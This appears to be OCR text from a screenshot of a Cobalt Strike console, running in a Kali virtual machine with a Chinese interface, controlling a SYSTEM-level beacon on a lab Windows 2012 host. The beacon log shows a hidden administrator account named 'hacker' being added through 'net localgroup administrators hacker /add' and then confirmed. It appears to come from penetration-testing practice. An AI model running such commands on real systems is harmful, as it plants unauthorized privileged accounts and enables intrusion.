 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2012_2 win10_2 win2008_2
1 2 3 4 2 17:36
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.1.85 192.168.1.85 cs SYSTEM * WIN2012 Bid: 266298492 NT: 6.2 6006.exe 4012 x64 57ms 30 seconds (30% jitter)
Event Log X Beacon 192.168.1.85@4012 X
-------------------------------------------------------------------------------
Administrator Guest hacker
user1 user2
命令运行完毕，但发生一个或多个错误。
[11/09 17:35:23] beacon> shell net localgroup administrators hacker /add
[11/09 17:35:23] [*] Tasked beacon to run: net localgroup administrators hacker /add
[11/09 17:35:23] [+] host called home, sent: 72 bytes
[11/09 17:35:23] [+] received output:
命令成功完成。
[11/09 17:36:25] beacon> shell net localgroup administrators
[11/09 17:36:25] [*] Tasked beacon to run: net localgroup administrators
[11/09 17:36:25] [+] host called home, sent: 60 bytes
[11/09 17:36:25] [+] received output:
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
hacker
命令成功完成。
[WIN2012] - x64 | SYSTEM * | 4012 - x64 | Note: Bid: 266298492 NT: 6.2 last:57ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。